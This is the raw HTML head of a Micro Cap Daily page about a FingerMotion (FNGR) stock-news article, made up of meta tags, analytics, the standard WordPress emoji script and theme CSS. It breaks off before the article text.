

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/41726-2/
body_size: 42790
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-1000x600.jpg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-1000x600.jpg" />
  <meta property="og:url" content="https://microcapdaily.com/41726-2/" />
<meta property="og:title" content="FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations" />
<meta property="og:description" content="FingerMotion, Inc. (NASDAQ: FNGR) is steadily gaining attention from online investors as the company takes a stand against potential fraudulent short activity. We&#8217;ve previously covered FNGR, most notably in articles from July and September. However, the latest developments are too significant to ignore, prompting us to revisit the subject. Just recently, FNGR issued a press [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/41726-2/">
<meta name="twitter:title" content="FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations">
<meta name="twitter:description" content="FingerMotion, Inc. (NASDAQ: FNGR) is steadily gaining attention from online investors as the company takes a stand against potential fraudulent short activity. We&#8217;ve previously covered FNGR, most notably in articles from July and September. However, the latest developments are too significant to ignore, prompting us to revisit the subject. Just recently, FNGR issued a press [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/41726-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations" />
	<meta property="og:description" content="FingerMotion, Inc. (NASDAQ: FNGR) is steadily gaining attention from online investors as the company takes a stand against potential fraudulent short activity. We&#8217;ve previously covered FNGR, most notably in articles from July and September. However, the latest developments are too significant to ignore, prompting us to revisit the subject. Just recently, FNGR issued a press [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/41726-2/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2023-10-24T21:39:46+00:00" />
	<meta property="article:modified_time" content="2023-10-24T21:54:50+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Phillip Stein" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Phillip Stein" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/41726-2/","url":"https://microcapdaily.com/41726-2/","name":"FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/41726-2/#primaryimage"},"image":{"@id":"https://microcapdaily.com/41726-2/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280.jpg","datePublished":"2023-10-24T21:39:46+00:00","dateModified":"2023-10-24T21:54:50+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/c4c0e120a9004d9843f904b52a75f11f"},"breadcrumb":{"@id":"https://microcapdaily.com/41726-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/41726-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/41726-2/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/41726-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/c4c0e120a9004d9843f904b52a75f11f","name":"Phillip Stein","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=96&d=mm&r=g","caption":"Phillip Stein"},"url":"https://microcapdaily.com/author/jordan/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations Comments Feed" href="https://microcapdaily.com/41726-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
